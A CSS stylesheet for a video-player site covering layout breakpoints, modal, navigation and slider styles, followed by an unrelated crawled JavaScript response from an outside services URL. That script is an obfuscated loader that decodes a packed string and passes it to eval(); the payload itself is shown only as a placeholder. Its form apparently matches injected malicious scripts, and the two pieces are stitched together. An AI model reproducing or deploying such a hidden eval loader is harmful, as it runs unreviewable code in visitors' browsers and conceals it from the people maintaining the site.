.qq-upload-button>div {
	font-family: Vegur,sans-serif;
	font-size: 1.5em;
	letter-spacing: -.05em;
	letter-spacing: -.5px;
}
@media only screen and (min-width:1917px) {
	.content,.footer,.header {
		max-width: none;
	}
	.left {
		width: 83%;
	}
	.header ul#nav li {
		margin: 0 1.33em;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.player-left {
		width: 65%;
	}
}
@media (min-width:1751px) and (max-width:1916px) {
	.content,.footer,.header {
		max-width: 1857px;
	}
	.left {
		width: 82%;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.header ul#nav li {
		margin: 0 1.2em;
	}
	.player-left {
		width: 61.5%;
	}
}
@media (min-width:1600px) and (max-width:1750px) {
	.block .blockItem {
		width: 20%;
	}
	.player-left {
		width: 58%;
	}
}
@media (min-width:1537px) and (max-width:1750px) {
	.content,.footer,.header {
		max-width: 1710px;
	}
	.left {
		width: 79%;
	}
}
@media only screen and (max-width:1536px) {
	.header ul#nav li a {
		padding: 0 .4em;
	}
	.left {
		width: 78%;
	}
}
@media (min-width:1501px) and (max-width:1599px) {
	.player-left {
		width: 55%;
	}
}
@media only screen and (max-width:1500px) {
	.left {
		float: left;
		width: 76%;
	}
	.player-left {
		width: 54%;
	}
}
@media only screen and (max-width:1440px) {
	.header ul#nav li a {
		font-size: 2em;
		height: 2.86em;
		line-height: 2.86;
	}
	.player-sright ul li {
		margin-right: 3em;
	}
}
@media (min-width:1351px) and (max-width:1440px) {
	.player-left {
		width: 50%;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:1350px) {
	.header ul#nav li a {
		font-size: 1.7em;
		height: 3.36em;
		line-height: 3.36;
		padding: 0 .4em;
	}
	.player-left {
		width: 74%;
	}
	.player-right {
		text-align: center;
		width: 320px;
	}
}
@media (min-width:1301px) {
	.prefooter .ad {
		padding: 1em;
	}
}
@media only screen and (max-width:1300px) {
	.player-left {
		width: 72%;
	}
	.left {
		width: 74%;
	}
}
@media only screen and (max-width:1200px) {
	.player-left {
		width: 70%;
	}
	.left {
		width: 72%;
	}
	.button02,.categories>a {
		font-size: .95em;
	}
}
@media only screen and (max-width:1170px) {
	.header ul#nav li a {
		font-size: 1.55em;
		height: 3.69;
		line-height: 3.69;
		padding: 0 .3em;
	}
	
	h2 small {display:none !important;}
}
@media only screen and (max-width:1130px) {
	.player-left {
		width: 67%;
	}
	.left {
		width: 68%;
	}
}
@media only screen and (max-width:1070px) {
	.header ul#nav li a {
		font-size: 1.5em;
		height: 3.81;
		line-height: 3.81;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:1024px) {
	.player-left {
		width: 66%;
	}
	.left {
		width: 64%;
	}
	.search input[type=text] {
		width: 70%;
	}
	.search strong {
		float: right;
		margin: -1.5em .1em;
	}
}
@media (min-width:993px) and (max-width:1300px) {
	.prefooter {
		padding: 0 14em;
	}
	.block .blockItem.contentBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1200px) {
	.block .blockItem.blockItemBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1024px) {
	.header ul#nav li a {
		font-size: 1.4em;
		height: 4.09;
		line-height: 4.09;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:992px) {
	.header ul#nav li {
		display: block;
		margin: 0;
		padding: 1em;
	}
	.header ul#nav li a {
		color: #fff;
		display: block;
		font-size: 1.4em;
		height: 1.5em;
		line-height: 1.5;
		text-decoration: none;
	}
	.header ul#nav li a:hover {
		color: #f2f2f2;
		text-shadow: 1px 1px 1px #000,0 0 3px #fff;
	}
	.header ul#nav li a:active {
		color: red;
	}
	.block .blockItem {
		width: 33.3333%;
	}
	.prefooter .ad {
		padding: 1em;
	}
	.player-left {
		width: 63%;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.search {
		max-width: 800px;
	}
	.search input[type=text] {
		width: 710px;
	}
	.button01 {
		font-size: 1.3em;
		margin-right: .2em;
		padding: 0 .8em;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:900px) {
	.content,.footer,.header,.search {
		width: 96%;
	}
	.left,.player-left,.player-right,.right {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	.player-left,.player-right {
		margin-bottom: 1em;
	}
	.right {
		text-align: center;
	}
	.right img {
		margin: 1em;
	}
	.search input[type=text] {
		width: 60%;
	}
	h1.player-title {
		font-size: 2.4em;
	}
	.player-sleft {
		font-size: 1.8em;
	}
	.player-sleft h3 {
		font-size: 1.05em;
	}
	.prefooter {
		padding: 1em 0;
	}
	.player-right .ad,.player-right a {
		margin: 0 auto 1em;
		padding: 0;
	}
}
@media only screen and (max-width:768px) {
	.right {
		margin-bottom: 20px;
		text-align: center;
	}
	.right img {
		margin: 1em;
		max-width: 300px;
		width: 100%;
	}
	.block .blockItem strong {
		font-size: 1.2em;
	}
	h1.player-title {
		font-size: 1.8em;
	}
	.player-sleft {
		font-size: 1.6em;
	}
	.player-sleft h3 {
		font-size: 1.1em;
	}
	.block .blockItem {
		width: 50%;
	}
}
@media only screen and (max-width:664px) {
	.player-sleft,.player-sright {
		border-bottom: 1px dotted #CCC;
		float: none;
		margin: 0 0 1.5em;
		padding-bottom: 1.5em!important;
		width: 100%;
	}
	.player-left .playerNavbar small {
		display: block;
		float: none;
	}
}
@media only screen and (max-width:670px) {
	.block {
		margin: 0 -.5em;
	}
	.block .blockItem {
		padding: .5em;
	}
	.player-right .ad,.prefooter .ad {
		padding: .4em;
	}
}
@media only screen and (max-width:580px) {
	.player-sleft {
		font-size: 1.4em;
	}
	.player-sleft h3 {
		font-size: 1.3em;
	}
	.footer a {
		font-weight: 400;
	}
}
@media (min-width:481px) and (max-width:900px) {
	.search {
		max-width: 450px;
	}
	.search input[type=text] {
		font-size: 2em;
		height: 2.64em;
		line-height: 2.64;
		width: 360px;
	}
}
@media only screen and (max-width:480px) {
	.right {
		text-align: center;
	}
	.prefooter img,.right img {
		margin: 0 auto;
		max-width: 300px;
	}
	.prefooter .ad,.right .ad {
		margin: 0 auto 1em;
	}
	.search select {
		background-position: 85px 0;
		width: 140px;
	}
	h1.player-title {
		font-size: 1.4em;
		font-weight: 700;
	}
	.search {
		max-width: 305px;
	}
	.search input[type=text] {
		font-size: 1.4em;
		height: 3.77em;
		line-height: 3.77;
		width: 215px;
	}
	.dropdown dt a span {
		padding-left: 3px;
		padding-right: 10px;
	}
	.dropdown dt a {
		width: 65px;
	}
	h2 small {
		font-size: .8em;
		margin-right: 0;
		padding-top: .25em;
	}
	h2 small a {
		margin: 0 6px;
	}
	.footer a {
		font-size: .9em;
		line-height: 2;
		margin: 0 .25em;
	}
}
@media only screen and (max-width:450px) {
	.header {
		position: relative;
	}
	.header h1 img {
		margin-top: 5em;
		width: 60%;
	}
	.header h1 em {
		letter-spacing: .05em;
		letter-spacing: .5px;
	}
	h2 small {
		font-size: .75em;
		padding-top: .35em;
	}
	.block,.row .block {
		margin-left: 0;
		margin-right: 0;
	}
	.block .blockItem {
		clear: both;
		display: block;
		float: none;
		margin-bottom: 1em;
		padding: 0;
		width: 100%;
	}
	.slick-initialized .blockItem.blockItemBox.slick-slide {
		clear: none;
		float: left;
	}
}
.affix,.modal {
	position: fixed;
	top: 0;
}
@media only screen and (max-width:410px) {
	.search strong {
		margin: -1.5em 0;
		width: 140px;
	}
	h2 {
		height: auto;
		line-height: 1;
		text-align: center;
	}
	h2 small {
		clear: both;
		display: block;
		float: none;
		font-size: .7em;
		margin-right: 0;
		margin-top: .25em;
	}
	.button02,.categories>a {
		font-size: .9em;
	}
	.button01 {
		font-size: 1.1em;
	}
}
@media only screen and (max-width:380px) {
	.prefooter .ad {
		padding: .5em;
	}
	.ui-widget {
		font-size: 1.2em!important;
	}
	.ui-selectmenu-button span.ui-selectmenu-text {
		line-height: 3!important;
		padding: .62em 1.5em .62em .5em!important;
	}
	#ui-id-1-button,.search strong {
		width: 100px!important;
	}
	.search input[type=submit]:hover {
		background-position: center -51px;
	}
	.button01 {
		margin-right: .2em;
	}
}
@media only screen and (max-width:360px) {
	.player-right .ad {
		padding: .25em;
	}
}
.affix {
	background: #161616;
	height: auto;
	left: 0;
	padding: 0 1%;
	width: 100%;
	z-index: 9000;
}
.header p.affix {
	left: auto;
	right: 1%;
	width: auto;
	z-index: 9001;
}
@media (max-width:900px) {
	.affix {
		padding: 0 2%;
	}
	.header p.affix {
		right: 2%;
	}
}
.modal-open {
	overflow: hidden;
}
.modal {
	bottom: 0;
	display: none;
	left: 0;
	outline: 0;
	overflow: hidden;
	right: 0;
	webkit-overflow-scrolling: touch;
	z-index: 1040;
}
.modal.fade .modal-dialog {
	ms-transform: translate(0,-25%);
	o-transform: translate(0,-25%);
	o-transition: -o-transform .3s ease-out;
	transform: translate(0,-25%);
	transition: transform .3s ease-out;
	webkit-transform: translate(0,-25%);
	webkit-transition: -webkit-transform .3s ease-out;
}
.modal.in .modal-dialog {
	ms-transform: translate(0,0);
	o-transform: translate(0,0);
	transform: translate(0,0);
	webkit-transform: translate(0,0);
}
.modal-open .modal {
	background: rgba(0,0,0,.3);
	overflow-x: hidden;
	overflow-y: auto;
}
.modal-dialog {
	margin: 40px auto 20px;
	position: relative;
	width: auto;
}
.modal-content {
	background-clip: padding-box;
	background-color: #101010;
	background-color: rgba(0,0,0,.85);
	border: 1px solid #999;
	border: 3px solid rgba(255,255,255,.2);
	border-radius: 8px;
	box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	color: #fff;
	moz-border-radius: 8px;
	moz-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	outline: 0;
	padding: 1em;
	position: relative;
	webkit-background-clip: padding-box;
	webkit-border-radius: 8px;
	webkit-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
}
.modal-content #form1,.modal-content select,.modal-content table,.modal-content textarea {
	max-width: 100%!important;
}
.modal-content #form1 {
	overflow: hidden;
}
.modal-content .f02 {
	width: 180px;
}
.modal-content #button {
	margin-top: 1em;
}
.modal-backdrop {
	background-color: #000;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
#menuToggle,#menuToggle.collapsed {
	background: 0 0;
}
.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0;
}
.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5;
}
.modal-body {
	margin: auto;
	max-width: 355px;
	padding: 15px;
	position: relative;
	width: 96%;
}
.modal-body>h3 {
	text-align: center;
	font-size: 1.5em;
	text-transform: uppercase;
}
.modal-body .forms {
	margin: 2em auto 0;
}
.modal-body .forms label {
	max-width: 100px;
	width: 32%;
}
.modal-body .forms input {
	max-width: 190px;
	width: 64%;
}
.modal-scrollbar-measure {
	height: 50px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
	width: 50px;
}
.modalClose {
	margin-top: -15px;
	position: absolute;
	right: -15px;
	z-index: 100;
}
.login-soc {
    margin: 0 17px 10px 0;
    float: right;
}
.login-soc a {
float: left;
width: 25px;
height: 25px;
margin-right: 5.8px;
}
.login-soc a:hover {
opacity: 0.7;
}
.login-soc1 {
background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
background: url(../images/login-soc.png) -25px top no-repeat;
}
.login-soc3 {
background: url(../images/login-soc.png) -50px top no-repeat;
}
.login-soc4 {
background: url(../images/login-soc.png) -75px top no-repeat;
}
.login-soc5 {
background: url(../images/login-soc.png) -100px top no-repeat;
}
.login-soc6 {
background: url(../images/login-soc.png) -125px top no-repeat;
}
.ava {
   float:left;
}
.ava img {
   width: 100px;
}
.pane-menu a {
	color: #fff;
	font-size: 1.4em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	float:right;
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	width: 180px;
}
@media (min-width:480px) {
	.modal-dialog {
		width: 447px;
	}
	.modal-body .forms .blockRight {
		margin-left: 35.5%;
	}
}
@media (max-width:479px) {
    .ava {
	    float:none;
		text-align:center;
	}
	.modal-dialog {
		margin: 30px auto 15px;
		width: 300px;
	}
	.modal-body .forms .blockRight,.modal-body .forms input,.modal-body .forms label {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: none;
		text-align: left;
		width: 100%;
	}
	.modal-body .forms>p {
		margin-bottom: 25px;
	}
	.modal-body .forms label {
		font-size: 1em;
	}
}
@media (min-width:768px) {
	.modal-dialog {
		margin: 60px auto 30px;
	}
	.modal-content {
		box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		moz-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		webkit-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
	}
}
.fade {
	opacity: 0;
	o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	webkit-transition: opacity .15s linear;
}
.fade.in {
	opacity: 1;
}
#menuToggle {
	border: none;
	display: none;
	height: 57px;
	margin: 0;
	padding: 0;
	position: relative;
	transition: all .15s linear;
	webkit-transition: all .15s linear;
	z-index: 10;
}
#menuToggle img,#menuToggle span {
	display: inline-block;
	vertical-align: middle;
}
#menuToggle:hover {
	cursor: pointer;
}
#menuToggle span {
	color: #fff;
	font-size: 1.5em;
}
#menuToggle:hover span {
	text-shadow: 0 0 8px #fff;
}
#menuToggle img {
	height: auto!important;
	margin-right: .33em;
	max-width: 100%;
	width: 38px;
}
@media screen and (max-width:992px) {
	#menuToggle,.collapse li,.collapsing li {
		display: block;
		text-align: center;
	}
	.collapse,.collapsing {
		clear: both;
		position: relative;
		z-index: 9;
	}
	.collapse li,.collapsing li {
		border: none;
		float: left;
		line-height: 2.5;
		margin: .33em auto;
		width: 33.3333334%;
	}
	.collapse,.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse {
		margin-top: .3em;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
	.collapse.in {
		background: #1f1f1f;
		border: 1px solid #333;
		border-top: none;
		display: block;
	}
	.collapsing {
		background: #1f1f1f;
		border: 1px solid #333;
		height: 0;
		o-transition-duration: .35s;
		o-transition-property: height,visibility;
		o-transition-timing-function: ease;
		overflow: hidden;
		position: relative;
		transition-duration: .35s;
		transition-property: height,visibility;
		transition-timing-function: ease;
		webkit-transition-duration: .35s;
		webkit-transition-property: height,visibility;
		webkit-transition-timing-function: ease;
	}
}
@media (max-width:767px) {
	.collapse li,.collapsing li {
		line-height: 2;
		width: 50%;
	}
	.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
}
.slick-list,.slick-slider,.slick-track {
	display: block;
	position: relative;
}
@media (max-width:579px) {
	.collapse li,.collapsing li {
		line-height: 2.5;
		margin: .5em auto;
		width: 100%;
	}
}
.slick-slider {
	box-sizing: border-box;
	khtml-user-select: none;
	moz-box-sizing: border-box;
	moz-user-select: none;
	ms-touch-action: pan-y;
	ms-user-select: none;
	touch-action: pan-y;
	user-select: none;
	webkit-touch-callout: none;
	webkit-user-select: none;
}
.slick-list {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.slick-list:focus {
	outline: 0;
}
.slick-loading .slick-list {
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
}
.slick-list.dragging {
	cursor: hand;
	cursor: pointer;
}
.slick-slide,.slick-slide img,.slick-slider .slick-list,.slick-track {
	moz-transform: translate3d(0,0,0);
	ms-transform: translate3d(0,0,0);
	o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	webkit-transform: translate3d(0,0,0);
}
.slick-track {
	left: 0;
	top: 0;
	zoom: 1;
}
.slick-track:after,.slick-track:before {
	content: "";
	display: table;
}
.slick-track:after {
	clear: both;
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
.slick-slide img {
	display: block;
}
.slick-slide.slick-loading img {
	display: none;
}
.slick-initialized .slick-slide {
	display: block;
}
.slick-vertical .slick-slide {
	border: 1px solid transparent;
	display: block;
	height: auto;
}


.main-sliders-rate {
    height: 40px;
}

.main-sliders-rate a {
    position: relative;
    display: block;
    width: 50%;
    height: 40px;
    float: left;
    /*text-indent: 44px;*/
    line-height: 42px;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.main-sliders-rate a span {
    position: relative;
    display: block;
    width: 20px;
    margin: 0 auto;
    padding-left: 14px;
}

.main-sliders-rate a svg {
    position: absolute;
    width: 18px;
    height: 17px;
}

.main-sliders-rate a:nth-of-type(1) {
    background: #1c1c1c;
    color: #71ce3f;
}

.main-sliders-rate a:nth-of-type(1):hover {
    background: #71ce3f;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(1) svg {
    fill: #70cd3f;
    top: 12px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(1):hover svg {
    fill: #FFF;
}

.main-sliders-rate a:nth-of-type(2) {
    background: #141414;
    color: #ba3636;
}

.main-sliders-rate a:nth-of-type(2):hover {
    background: #b93636;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(2) svg {
    fill: #ba3636;
    top: 14px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(2):hover svg {
    fill: #FFF;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1548
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"iBtoTDzGr",16,7,17))